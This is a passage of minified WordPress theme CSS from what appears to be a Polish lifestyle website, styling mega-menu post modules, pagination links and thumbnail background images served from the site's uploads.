.td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_144 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_144 .block-mega-child-cats a{margin-bottom:12px}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdb-mega-modules-wrap{padding:15px}.tdi_144 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_144 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-meta-info{padding:10px 0 0}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_144 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_144 .td-module-container:before{bottom:-0px}.tdi_144 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_151{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_152{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_154 .tdb-mega-modules-wrap{padding:20px}.tdi_154 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_154 .block-mega-child-cats:after{border-width:0px}.tdi_154 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_154:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_154:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_154.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_154.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_154 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_154 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_154 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_154 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-wrap{padding-bottom:70%}.tdi_154 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:auto}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-module-meta-info,.tdi_154 .td-next-prev-wrap{text-align:center}.tdi_154 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_154.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_154 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_154 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_154 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_154 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .td-post-date,.tdi_154 .td-post-author-name span{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_154:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_154 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_154 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_154 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_154 .block-mega-child-cats a{margin-bottom:12px}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdb-mega-modules-wrap{padding:15px}.tdi_154 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_154 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_154 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-meta-info{padding:10px 0 0}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_154.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_154 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_154 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_154 .td-module-container:before{bottom:-0px}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_160{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_161{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_162{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_163{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdi_164 .tdb-mega-modules-wrap{padding:20px}.tdi_164 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_164 .block-mega-child-cats:after{border-width:0px}.tdi_164 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_164:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_164:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_164.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_164.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_164 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_164 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_164 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_164 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:auto}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-module-meta-info,.tdi_164 .td-next-prev-wrap{text-align:center}.tdi_164 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_164.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_164 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_164 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_164 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_164 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .td-post-date,.tdi_164 .td-post-author-name span{display:none}.tdi_164 .entry-review-stars{display:inline-block}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_164:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_164 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_164 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_164 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_164 .block-mega-child-cats a{margin-bottom:12px}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdb-mega-modules-wrap{padding:15px}.tdi_164 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_164 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_164 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-meta-info{padding:10px 0 0}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_164.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_164 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_164 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_164 .td-module-container:before{bottom:-0px}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_170{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_171{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_172{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_173{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min.jpg)!important}}.tdi_174 .tdb-mega-modules-wrap{padding:20px}.tdi_174 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_174 .block-mega-child-cats:after{border-width:0px}.tdi_174 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_174:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_174:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_174.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_174.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_174 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:center}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_174.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_174 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_174 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_174 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_174 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_174:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_174 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_174 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_174 .block-mega-child-cats a{margin-bottom:12px}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_174.td_with_ajax_pagination 